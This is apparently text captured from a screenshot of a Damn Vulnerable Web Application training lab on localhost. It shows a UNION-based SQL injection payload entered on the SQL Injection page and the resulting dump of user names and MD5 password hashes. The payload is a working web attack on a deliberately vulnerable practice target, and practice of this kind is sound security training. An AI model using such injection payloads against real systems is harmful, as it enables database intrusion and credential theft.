 127.0.0.1:42001/vulnerabilities/sqli/
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT first_name, password FROM users -
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name, password FROM users -- ‘ LIMIT 1;
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT first_name, password FROM users -- ‘ LIMIT 1;
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name, password FROM users -- ‘ LIMIT 1;
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name, password FROM users -- ‘ LIMIT 1;
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name, password FROM users -- ‘ LIMIT 1;
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Applica
127.0.0.1:42001/vulnerabilities/sqli/sessio
Session ID: 1' UNION SELECT first_name, password FROM users
-- ‘ LIMIT 1;
FROM users -- ‘ LIMIT 1; Submit
Close